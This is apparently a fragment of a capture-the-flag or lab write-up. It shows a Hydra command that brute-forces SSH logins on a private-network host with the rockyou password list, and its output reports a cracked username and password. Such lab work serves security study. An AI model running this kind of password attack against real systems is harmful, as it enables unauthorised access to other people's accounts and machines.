 ❯ hydra -l moksha -P /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt ssh://192.168.100.43 -F
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-26 17:47:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting,
./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://192.168.100.43:22/
[22][ssh] host: 192.168.100.43   login: moksha   password: hannah
[STATUS] attack finished for 192.168.100.43 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-26 17:48:34